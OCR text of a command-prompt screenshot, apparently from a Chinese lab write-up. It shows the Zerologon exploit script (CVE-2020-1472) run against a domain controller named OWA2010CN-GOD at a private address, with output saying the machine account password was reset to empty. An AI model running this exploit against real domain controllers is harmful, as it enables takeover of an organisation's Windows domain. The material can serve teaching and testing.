 选择C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86135\Desktop\域控提权\CVE-2020-1472\CVE-2020-1472-master>python cve-2020-1472-exploit.py OWA201
0CN-GOD 192.168.3.21
Performing authentication attempts...
============================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
T
文件
C:\Users\86135\Desktop\域控提权\CVE-2020-1472\CVE-2020-1472-master>